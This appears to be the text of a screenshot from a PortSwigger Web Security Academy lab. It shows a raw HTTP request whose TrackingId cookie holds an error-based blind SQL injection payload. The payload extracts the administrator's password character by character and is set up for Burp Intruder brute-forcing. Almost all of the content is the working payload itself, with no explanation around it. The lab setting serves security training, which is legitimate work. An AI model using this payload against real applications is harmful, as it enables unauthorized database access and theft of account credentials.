 1 GET / HTTP/2
2 Host: 0a6600d50493e58d8013033500700075.web-security-academy.net
3 Cookie: TrackingId=wo269YDgpasoAKES'||(SELECT CASE WHEN SUBSTR(password,1,1)='§a§' THEN TO_CHAR(1/0) ELSE ''
END FROM users WHERE username='administrator')||'; session=
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16